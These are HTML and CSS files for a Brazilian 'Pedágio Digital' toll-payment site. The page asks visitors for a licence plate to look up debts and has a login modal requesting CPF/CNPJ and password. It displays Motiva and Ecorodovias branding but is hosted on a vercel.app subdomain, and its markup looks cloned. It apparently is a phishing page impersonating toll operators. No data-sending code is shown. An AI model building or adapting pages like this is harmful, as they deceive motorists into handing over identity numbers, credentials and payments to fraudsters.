
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="lib/bootstrap/dist/css/bootstrap.min.css" />
    <script src="lib/sweetalert2/sweetalert2.all.min.js"></script>
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
</head>

<body>

    <!doctype html>
    <html lang="pt-br">

    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>Pedágio Digital</title>
        <meta name="description"
            content="Acesse e controle seus pagamentos de pedágio digital em um só lugar. Rápido, seguro e fácil." />
        <link rel="canonical" href="https://flowdigital-brown.vercel.app" />
        <!-- Favicons -->
        <link rel="icon" href="favicon.ico" type="image/png" />
        <link rel="apple-touch-icon" href="favicon.ico" />
        <meta name="theme-color" content="#0b2239" />
        <!-- Fonte -->
        <!-- Fonte Ubuntu local -->
        <link rel="stylesheet" href="lib/fonts/ubuntu.css">
        <meta name="robots" content="index,follow" />
        <link rel="canonical" href="https://flowdigital-brown.vercel.app" />
        <!-- Favicons extras -->
        <link rel="icon" sizes="192x192" href="favicon.ico" />
        <link rel="apple-touch-icon" sizes="180x180" href="favicon.ico" />
        <!-- Social -->
        <meta property="og:title" content="Pedágio Digital" />
        <meta property="og:description"
            content="Acesse e controle seus pagamentos de pedágio digital em um só lugar." />
        <meta property="og:type" content="website" />
        <meta property="og:image" content="https://www.pedagiodigital.com/og-card.png" />
        <meta property="og:locale" content="pt_BR" />
        <meta name="twitter:card" content="summary_large_image" />
        <!-- CSS -->
        <!-- Anti-CLS -->
        <style>
            img[width][height] {
                height: auto
            }

            .swal-btn-custom {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 60px;
                padding: 0 20px;
                border-radius: 12px;
                border: 0;
                font-family: 'Ubuntu', sans-serif;
                font-weight: 500;
                font-size: 18px;
                margin-top: 20px;
                text-decoration: none;
                background: #000;
                color: #e5ff51;
                cursor: pointer;
                box-shadow: 0 10px 30px rgba(0, 0, 0, 0.35);
                transition: filter 0.2s, transform 0.15s;
            }

            .swal-btn-custom:hover {
                filter: brightness(1.02);
                transform: translateY(-1px);
            }

            .swal-popup-custom {
                border-radius: 12px;
            }
        </style>

        <link rel="stylesheet" crossorigin href="css/main-CzkptIVh.css">
    </head>

    <body>
        <a href="index.html#conteudo" class="sr-only">Pular para conteúdo</a>
        <header class="site-header" role="banner">
            <div class="hdr-container">
                <a class="brand" href="https://flowdigital-brown.vercel.app">
                    <img id="brand-logo" src="images/logo-CWdoJbug.png" alt="Pedágio Digital" loading="eager" />
                </a>

                <!-- Botão mobile -->
                <button id="menu-toggle" class="menu-toggle" aria-controls="primary-navigation" aria-expanded="false"
                    aria-label="Abrir menu">
                    <span class="bar" aria-hidden="true"></span>
                    <span class="bar" aria-hidden="true"></span>
                    <span class="bar" aria-hidden="true"></span>
                </button>

                <!-- Navegação -->
                <nav id="primary-navigation" class="primary-nav" aria-label="Principal">
                    <ul class="nav-list">
                        <li><a href="index.html#" id="openLogin" class="js-open-login">Fazer Login</a></li>
                        <li><a href="index.html">Perguntas frequentes</a></li>
                        <li><a href="index.html">Criar Conta</a></li>
                    </ul>
                </nav>
            </div>
        </header>
        <section class="hero" id="inicio" aria-label="Seção inicial">
            <div class="hero__bg" aria-hidden="true"></div>

            <div class="hero__grid">
                <div class="hero__left">
                    <h1 class="hero__title">
                        DESFRUTE DE TODA A<br>
                        COMODIDADE DO<br>
                        PEDÁGIO <span class="highlight">DIGITAL</span>
                    </h1>
                    <p class="hero__subtitle">
                        Uma nova era para o pedágio começou: ágil e digital como tem que ser.
                    </p>
                </div>

                <aside class="hero__right" aria-label="Consulta de débitos">
                    <div class="hero__card">
                        <h2 class="card__title">
                            Um <strong>único</strong> lugar para <strong>acessar</strong> e
                            <strong>controlar</strong> seus pagamentos.
                        </h2>

                        <form class="card__form" method="get" onsubmit="handleSubmit(this)" action="debitos.html">
                            <label class="sr-only" for="placa">Digite sua placa</label>
                            <input id="placa" class="inp" type="text" name="placa" placeholder="DIGITE SUA PLACA"
                                autocomplete="off" inputmode="latin" maxlength="7" />
                            <label class="chk">
                                <input type="checkbox" data-required />
                                <span>Aceito os <a href="index.html" target="_blank">Termos e Condições de
                                        Uso</a>.</span>
                            </label>
                            <label class="chk">
                                <input type="checkbox" data-required />
                                <span>
                                    Estou ciente da <a href="index.html" target="_blank">
                                        Política de
                                        Privacidade
                                    </a> e me
                                    responsabilizo pela veracidade dos dados.
                                </span>
                            </label>

                            <div class="mt-3" style="text-align:center;">
                            </div>

                            <button class="btn" type="submit" id="btnBuscar" id="btnBuscar" disabled>
                                Buscar débitos
                            </button>
                            <input name="__RequestVerificationToken" type="hidden"
                                value="CfDJ8CZgslv4CrRDm31sA7Ti4nQosShcSyxfRBpIICWExwbGucV_QtpSyxXvE7s0SHDS4CAMq2Kc1dGmdeUtfAVDf0NXwxkiyUMRd7Uh5pDSnYHjKYcoM5LGAVPexWfKhxlJViNopK0Rrq8IaUieTeK4UH4" />
                        </form>

                        <script>
                            document.addEventListener("DOMContentLoaded", function () {

                                const form = document.querySelector(".card__form");
                                const placaInput = document.getElementById("placa");
                                const checkboxes = form.querySelectorAll("input[type='checkbox'][data-required]");
                                const btnBuscar = document.getElementById("btnBuscar");

                                // 🔎 valida se pode habilitar o botão
                                function validarFormulario() {
                                    const placaValida = placaInput.value.trim().length > 0;
                                    const checksMarcados = [...checkboxes].every(chk => chk.checked);

                                    btnBuscar.disabled = !(placaValida && checksMarcados);
                                }

                                // eventos de validação
                                placaInput.addEventListener("input", validarFormulario);
                                checkboxes.forEach(chk =>
                                    chk.addEventListener("change", validarFormulario)
                                );

                            });

                            // 🚀 submit
                            function handleSubmit(form) {

                                const btnBuscar = document.getElementById("btnBuscar");

                                // ativa loader no botão principal
                                btnBuscar.classList.add("loading");

                                // 🔒 desabilita TODOS os botões da tela
                                document.querySelectorAll("button").forEach(btn => {
                                    btn.disabled = true;
                                });

                                return true; // deixa o submit seguir normal
                            }
                        </script>


                        <p class="card__link">
                            <a href="index.html" class="js-open-login">Começar agora</a>
                        </p>
                    </div>
                </aside>
            </div>
        </section>

        <section id="central-atendimento" class="support" aria-labelledby="support-title">
            <button class="support__toggle" aria-controls="support-panel" aria-expanded="false">
                <div class="support__container">
                    <strong id="support-title">Central de atendimento</strong>
                    <svg class="chev" width="32" height="32" viewBox="0 0 24 24" aria-hidden="true">
                        <path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round" />
                    </svg>
                </div>
            </button>



            <div id="support-panel" class="support__panel" hidden>
                <div class="support__inner">
                    <div class="acc">
                        <!-- Item 1 -->
                        <div class="acc__item">
                            <button class="acc__btn" aria-expanded="false" aria-controls="acc-motiva">
                                <span>Motiva</span>
                                <svg class="chev" width="28" height="28" viewBox="0 0 24 24" aria-hidden="true">
                                    <path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2"
                                        stroke-linecap="round" stroke-linejoin="round" />
                                </svg>
                            </button>
                            <div id="acc-motiva" class="acc__content" hidden>
                                <a class="acc__link"
                                    href="https://www.motiva.com.br/contatos/?tabIndex=1#f21d217838ae9daf0af818fa2dcbd025"
                                    target="_blank" rel="noopener">
                                    https://www.motiva.com.br/contatos
                                </a>
                            </div>
                        </div>

                        <!-- Item 2 -->
                        <div class="acc__item">
                            <button class="acc__btn" aria-expanded="false" aria-controls="acc-eco">
                                <span>Eco Rodovias</span>
                                <svg class="chev" width="28" height="28" viewBox="0 0 24 24" aria-hidden="true">
                                    <path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2"
                                        stroke-linecap="round" stroke-linejoin="round" />
                                </svg>
                            </button>
                            <div id="acc-eco" class="acc__content" hidden>
                                <a class="acc__link" href="https://freeflow.econoroeste.com.br/fale-conosco"
                                    target="_blank" rel="noopener">
                                    freeflow.econoroeste.com.br/fale-conosco
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>



        <footer class="site-footer" role="contentinfo">
            <div class="ft-container">
                <a class="ft-brand" href="index.html" aria-label="Pedágio Digital">
                    <img src="images/logo-CWdoJbug.png" alt="Pedágio Digital" />
                </a>

                <ul class="ft-logos" aria-label="Empresas parceiras">
                    <li>
                        <img src="images/logo-motiva-BcheVkaT.svg" alt="Motiva" loading="lazy" decoding="async" />
                    </li>
                    <li>
                        <img src="images/logo-eco-Cdd8S58B.png" alt="Ecorodovias" loading="lazy" decoding="async"
                            style="margin-top: -10px;" />
                    </li>
                </ul>
            </div>
        </footer>

        <!-- Modal de Login -->
        <div class="login-modal" id="loginModal" aria-hidden="true">
            <div class="login-modal__overlay" data-close="login" aria-hidden="true"></div>

            <div class="login-modal__card" role="dialog" aria-modal="true" aria-labelledby="loginTitle">
                <form id="loginForm" class="login-form" novalidate>
                    <h2 id="loginTitle" class="sr-only">Acessar conta</h2>

                    <label class="lm-field">
                        <input type="text" id="lmCpf" inputmode="numeric" autocomplete="username"
                            placeholder="Seu CPF / CNPJ" />
                    </label>

                    <label class="lm-field lm-field--password">
                        <input type="password" id="lmPass" autocomplete="off" placeholder="Senha" />
                        <button type="button" class="lm-eye" id="lmTogglePwd" aria-label="Mostrar senha">
                            <svg width="22" height="22" viewBox="0 0 24 24" aria-hidden="true">
                                <path d="M1 12s4-7 11-7 11 7 11 7-4 7-11 7S1 12 1 12Z" fill="none" stroke="currentColor"
                                    stroke-width="1.8" />
                                <circle cx="12" cy="12" r="3" fill="none" stroke="currentColor" stroke-width="1.8" />
                            </svg>
                        </button>
                    </label>

                    <p class="lm-forgot"><a href="index.html#" id="lmForgot">Esqueci a senha</a></p>

                    <div class="mt-3" style="text-align:center;">
                        <div id="recaptcha-container" style="display: inline-block;"></div>
                    </div>

                    <button class="lm-primary" id="lmSubmit" type="submit" disabled>Acessar conta</button>

                    <div class="lm-sep">Você ainda não tem uma conta?</div>

                    <button type="button" class="lm-secondary" id="lmCreate">Criar uma conta</button>
                </form>
            </div>
        </div>

        <!-- Vite entry -->


        <!-- reCAPTCHA removido - requer conexão externa -->
    </body>

    </html>

    <script src="lib/jquery/dist/jquery.min.js"></script>
    <script src="lib/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>
<file: lib/fonts/ubuntu.css>
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(ubuntu-300.ttf) format('truetype');
}
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(ubuntu-400.ttf) format('truetype');
}
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(ubuntu-500.ttf) format('truetype');
}
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(ubuntu-700.ttf) format('truetype');
}
</file>
<file: css/main-CzkptIVh.css>
.btn.loading {
    pointer-events: none;
    opacity: .8;
}

    .btn.loading::after {
        content: "";
        width: 18px;
        height: 18px;
        border: 2px solid #000;
        border-top-color: transparent;
        border-radius: 50%;
        display: inline-block;
        margin-left: 10px;
        vertical-align: middle;
        animation: spin .8s linear infinite;
    }

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}


* {
    font-family: Ubuntu,sans-serif !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    margin: 0
}

.site-header {
    position: relative;
    top: 0;
    z-index: 1000;
    margin-bottom: -120px
}

.hdr-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 14px 20px;
    display: flex;
    align-items: center;
    gap: 20px
}

.brand {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none
}

    .brand img {
        height: auto;
        width: 100%;
        display: block
    }

    .brand .brand-name {
        color: #eaf1f8;
        font-weight: 800;
        letter-spacing: .2px
    }

nav.primary-nav {
    margin-left: auto
}

.nav-list {
    list-style: none;
    display: flex;
    gap: 18px;
    margin: 0;
    padding: 0;
    align-items: center
}

    .nav-list a {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        text-decoration: none;
        color: #eaf1f8;
        font-weight: 400;
        letter-spacing: .2px;
        padding: 8px 10px;
        border-radius: 12px;
        transition: background .15s ease,transform .15s ease;
        font-size: 18px
    }

    .nav-list li:last-child a {
        border: 1px solid #fff;
        border-radius: 12px;
        padding: 10px 16px
    }

    .nav-list a:hover, .nav-list a:focus-visible {
        background: #ffffff0f
    }

.btn-cta {
    margin-left: 8px;
    padding: 10px 14px;
    border-radius: 999px;
    background: #ff9f1c;
    color: #091a2c;
    font-weight: 900;
    text-decoration: none;
    border: 0;
    box-shadow: 0 6px 20px #00000040;
    transition: transform .15s ease
}

    .btn-cta:hover {
        transform: translateY(-1px)
    }

.menu-toggle {
    display: none;
    margin-left: auto;
    background: transparent;
    border: 0;
    padding: 8px;
    border-radius: 10px;
    border: 1px solid #ffff
}

    .menu-toggle:focus-visible {
        outline: 2px solid #d7e6f4
    }

    .menu-toggle .bar {
        width: 22px;
        height: 2px;
        background: #eaf1f8;
        display: block;
        margin: 5px 0;
        border-radius: 2px
    }

@media (max-width: 900px) {
    .menu-toggle {
        display: block
    }

    nav.primary-nav {
        position: fixed;
        top: 64px;
        right: 14px;
        bottom: 14px;
        left: 14px;
        background: #fff;
        border: 1px solid rgba(255,255,255,.1);
        border-radius: 14px;
        transform: translateY(-12px);
        opacity: 0;
        pointer-events: none;
        transition: transform .18s ease,opacity .18s ease;
        box-shadow: 0 28px 80px #00000073;
        height: 180px
    }

        nav.primary-nav.is-open {
            transform: translateY(0);
            opacity: 1;
            pointer-events: auto
        }

    .nav-list {
        flex-direction: column;
        padding: 14px
    }

        .nav-list a {
            color: #000;
            font-size: 16px
        }

    .btn-cta {
        width: 100%;
        text-align: center
    }

    body.menu-open {
        overflow: hidden
    }
}

.sr-only {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0,0,0,0) !important;
    white-space: nowrap !important;
    border: 0 !important
}

.menu-toggle {
    position: relative;
    width: 40px;
    height: 40px
}

    .menu-toggle .bar {
        position: absolute;
        left: 9px;
        right: 9px;
        height: 2px;
        background: #eaf1f8;
        border-radius: 2px;
        transition: transform .28s cubic-bezier(.22,.61,.36,1),opacity .18s ease,top .28s cubic-bezier(.22,.61,.36,1),bottom .28s cubic-bezier(.22,.61,.36,1)
    }

        .menu-toggle .bar:nth-child(1) {
            top: 6px
        }

        .menu-toggle .bar:nth-child(2) {
            top: 13px
        }

        .menu-toggle .bar:nth-child(3) {
            top: 20px
        }

    .menu-toggle[aria-expanded=true] .bar:nth-child(1) {
        transform: translateY(7px) rotate(45deg)
    }

    .menu-toggle[aria-expanded=true] .bar:nth-child(2) {
        opacity: 0
    }

    .menu-toggle[aria-expanded=true] .bar:nth-child(3) {
        transform: translateY(-7px) rotate(-45deg)
    }

@media (prefers-reduced-motion: reduce) {
    .menu-toggle .bar {
        transition: transform .15s ease,opacity .1s linear
    }
}

.hero {
    position: relative;
    min-height: 100svh;
    display: grid;
    color: #f1f3f5
}

.hero__bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: linear-gradient(90deg,#000000b3,#0000008c 40%,#00000059 60%,#0000008c),url(../images/inicio-bg-B9TsfniF.png) center / cover no-repeat;
    background-color: #0000001a;
    filter: saturate(110%);
    z-index: 0;
    margin-left: -5px
}

.hero__grid {
    align-self: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 20px 72px;
    display: grid;
    grid-template-columns: 1fr 420px;
    gap: 40px;
    align-items: center;
    z-index: 10
}

@media (max-width: 1800px) {
    .hero__grid {
        padding: 160px 20px 72px
    }
}

.hero__left {
    align-self: center
}

.hero__title {
    font-weight: 900;
    line-height: 1.6;
    font-size: 4rem;
    letter-spacing: 3px;
    margin: 8px 0 18px;
    text-transform: uppercase;
    color: #fff
}

.highlight {
    color: #e5ff51;
    font-size: 64px
}

.hero__subtitle {
    font-size: 18px;
    color: #fff;
    max-width: 720px
}

.hero__card {
    background: #e5e7eb;
    color: #1b1f28;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 12px;
    box-shadow: 0 28px 80px #00000073;
    padding: 32px
}

.card__title {
    font-size: 24px;
    line-height: 32px;
    margin: 4px 2px 20px;
    font-weight: 400;
    color: #000
}

    .card__title strong {
        font-weight: 700
    }

.card__form {
    display: grid;
    gap: 20px
}

    .card__form span {
        font-size: 16px;
        color: #000
    }

.inp {
    width: 90%;
    height: 48px;
    border-radius: 12px;
    padding: 8px 14px;
    border: 2px solid #dfe3ea;
    background: #f4f6fa;
    color: #000;
    font-weight: 400;
    letter-spacing: .6px;
    font-size: 16px
}

    .inp::placeholder {
        color: #a3adbb;
        font-weight: 700
    }

    .inp:focus {
        outline: 0;
        border-color: #8ec5ff;
        box-shadow: 0 0 0 3px #8ec5ff59
    }

.chk {
    display: grid;
    grid-template-columns: 18px 1fr;
    align-items: start;
    gap: 10px;
    font-size: 14px;
    color: #1e252f
}

.chk {
    display: grid;
    grid-template-columns: 24px 1fr;
    align-items: start;
    gap: 12px;
    font-size: 14px;
    color: #1e252f;
    cursor: pointer
}

    .chk input {
        width: 24px;
        height: 24px;
        margin: 0;
        accent-color: #000
    }

        .chk input:focus-visible {
            outline: none;
            box-shadow: 0 0 0 3px #0000002e
        }

    .chk a {
        color: #6b7280;
        text-underline-offset: 2px;
        font-style: italic
    }

.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 60px;
    padding: 0 20px;
    border-radius: 12px;
    border: 0;
    font: inherit;
    font-weight: 500;
    font-size: 18px;
    margin: 20px 0;
    text-decoration: none;
    background: #d1d5db;
    color: #fff;
    cursor: not-allowed;
    transition: background-color .2s,color .2s,box-shadow .2s,transform .15s,filter .2s;
    box-shadow: none;
    box-sizing: border-box
}

    .btn[disabled], .btn.is-disabled, .btn[aria-disabled=true] {
        background: #d1d5db;
        color: #fff;
        cursor: not-allowed;
        box-shadow: none;
        filter: none;
        pointer-events: none
    }

    .btn:not([disabled]):not(.is-disabled):not([aria-disabled=true]) {
        background: #000;
        color: #e5ff51;
        cursor: pointer;
        box-shadow: 0 10px 30px #00000059
    }

        .btn:not([disabled]):not(.is-disabled):not([aria-disabled=true]):is(:hover,:focus-visible) {
            filter: brightness(1.02);
            transform: translateY(-1px)
        }

.card__link {
    text-align: center;
    margin-top: 12px
}

    .card__link a {
        color: #000;
        text-decoration: underline;
        text-underline-offset: 2px;
        font-size: 16px
    }

@media (max-width: 1100px) {
    .hero__grid {
        grid-template-columns: 1fr 380px;
        gap: 28px
    }
}

@media (max-width: 900px) {
    .hero__grid {
        grid-template-columns: 1fr;
        gap: 12px;
        margin-top: 50px;
        padding: 120px 12px !important
    }

    .hero__right {
        order: 2
    }

    .hero__left {
        order: 1
    }

    .hero__title, .highlight {
        font-size: 50px
    }
}

@media (max-width: 768px) {
    .hero__title, .highlight {
        font-size: 24px
    }

    .hero__subtitle {
        font-size: 16px
    }

    .brand img {
        height: auto;
        width: 70%;
        display: block
    }
}

.support {
    margin-top: 0;
    color: #000
}

.support__toggle {
    width: 100%;
    background: #111;
    color: #fff;
    border: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    border-top: 1px solid #393939
}

.support__container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    display: flex;
    align-items: center;
    gap: 12px
}

    .support__container strong {
        font-size: 20px;
        font-weight: 700
    }

    .support__container .chev {
        margin-left: auto;
        transition: transform .18s ease
    }

.support__toggle[aria-expanded=true] .chev {
    transform: rotate(180deg)
}

.support__panel {
    background: #e5e7eb;
    border-top: 1px solid rgba(0,0,0,.08)
}

.support__inner {
    max-width: 1210px;
    margin: 0 auto;
    padding: 0 20px
}

.acc {
    margin: 0;
    padding: 16px 0 24px
}

.acc__item {
    border-bottom: 1px solid rgba(0,0,0,.06)
}

    .acc__item:last-child {
        border-bottom: none
    }

.acc__btn {
    width: 100%;
    background: transparent;
    border: 0;
    padding: 18px 8px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font: inherit;
    cursor: pointer
}

    .acc__btn span {
        font-weight: 800;
        color: #000;
        letter-spacing: .2px;
        font-size: 20px
    }

    .acc__btn .chev {
        transition: transform .18s ease
    }

    .acc__btn[aria-expanded=true] .chev {
        transform: rotate(180deg)
    }

.acc__content {
    padding: 2px 8px 18px
}

.acc__link {
    display: inline-block;
    color: #888;
    text-decoration: none;
    border-bottom: 1px solid rgba(0,0,0,.15);
    padding-bottom: 2px;
    word-break: break-word;
    font-size: 18px;
    font-weight: 700
}

@media (max-width: 720px) {
    .support__container {
        padding: 16px
    }

    .acc {
        padding: 8px 14px 18px
    }
}

.site-footer {
    background: #363636;
    border-top: 1px solid rgba(255,255,255,.08);
    color: #e9edf2
}

.ft-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 24px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px
}

.ft-brand img {
    height: auto;
    width: 80%;
    display: block
}

.ft-logos {
    list-style: none;
    display: flex;
    align-items: center;
    gap: 28px;
    margin: 0;
    padding: 0
}

    .ft-logos img {
        height: 22px;
        width: auto;
        opacity: .9;
        filter: grayscale(1) contrast(1.05) brightness(.96);
        transition: opacity .15s ease
    }

        .ft-logos img:hover {
            opacity: 1
        }

@media (max-width: 720px) {
    .ft-container {
        flex-wrap: nowrap;
        gap: 0px
    }

    .ft-logos {
        margin-left: auto;
        gap: 10px;
        padding-right: 20px
    }

        .ft-logos img {
            height: 20px
        }

        .ft-logos li:first-child img {
            margin-top: 10px
        }

    .ft-brand img {
        width: 80%
    }
}

.login-modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: grid;
    place-items: center;
    z-index: 1000;
    opacity: 0;
    pointer-events: none;
    transition: opacity .2s ease
}

    .login-modal.is-open {
        opacity: 1;
        pointer-events: auto
    }

.login-modal__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #0000007a;
    -webkit-backdrop-filter: blur(2px);
    backdrop-filter: blur(2px)
}

.login-modal__card {
    position: relative;
    width: min(450px,92vw);
    background: #fff;
    border-radius: 14px;
    box-shadow: 0 30px 80px #00000073;
    padding: 40px 30px
}

.login-form {
    display: grid;
    gap: 14px
}

.lm-field {
    position: relative
}

    .lm-field input {
        width: 95%;
        height: 60px;
        border: 1px solid #e5e7eb;
        border-radius: 12px;
        background: #fff;
        padding: 0 14px;
        font: 400 18px/1 Ubuntu,system-ui,sans-serif;
        color: #000;
        outline: none
    }

        .lm-field input:focus {
            border-color: #111;
            box-shadow: 0 0 0 3px #00000014
        }

.lm-field--password input {
    border-color: #d7deea
}

.lm-eye {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 34px;
    height: 34px;
    border: 0;
    background: transparent;
    color: #111;
    cursor: pointer;
    border-radius: 8px
}

    .lm-eye:hover {
        background: #0000000f
    }

.lm-forgot {
    margin: -4px 0 6px;
    text-align: right
}

    .lm-forgot a {
        color: #9ca3af;
        text-decoration: underline;
        font-size: 14px
    }

.lm-primary {
    height: 60px;
    border: 0;
    border-radius: 10px;
    font-weight: 400;
    font-size: 16px;
    transition: background-color .2s,color .2s,box-shadow .2s,filter .2s
}

    .lm-primary:disabled {
        background: #9ca3af;
        color: #fff;
        cursor: not-allowed;
        box-shadow: none;
        filter: none
    }

    .lm-primary:not(:disabled) {
        background: #000;
        color: #e5ff51;
        cursor: pointer;
        box-shadow: 0 18px 40px #00000040
    }

        .lm-primary:not(:disabled):hover {
            filter: brightness(1.02)
        }

.lm-sep {
    text-align: center;
    color: #4b5563;
    font-size: 16px;
    margin: 32px 0 0
}

.lm-secondary {
    height: 60px;
    border-radius: 10px;
    border: 1.8px solid #111;
    background: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer
}

    .lm-secondary:hover {
        background: #fafafa
    }

@media (max-width: 520px) {
    .login-modal__card {
        padding: 20px;
        border-radius: 12px;
        width: min(280px,92vw)
    }

    .lm-field input {
        height: 48px;
        width: 90%
    }

    .lm-primary, .lm-secondary {
        height: 48px
    }
}

.sr-only {
    position: absolute !important;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0
}

@media (max-width: 768px) {
    .hero__card {
        padding: 20px 12px
    }

    .hero__right {
        order: 2;
        margin-left: -2px
    }

    .login-modal__card {
        width: min(300px,92vw)
    }
}

.spinner {
    display: inline-block;
    width: 12px;
    height: 12px;
    border: 2px solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spin .7s linear infinite;
    vertical-align: -2px;
    margin-right: 8px
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.btn--loading {
    pointer-events: none;
    opacity: .85
}

.loading-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #00000059;
    display: grid;
    place-items: center;
    z-index: 9999
}

.loading-box {
    background: #fff;
    border-radius: 12px;
    padding: 16px 18px;
    box-shadow: 0 12px 48px #0000002e;
    font: 500 14px/1.2 system-ui,-apple-system,Segoe UI,Roboto,sans-serif
}

    .loading-box .spinner {
        width: 16px;
        height: 16px;
        margin-right: 10px
    }
</file>
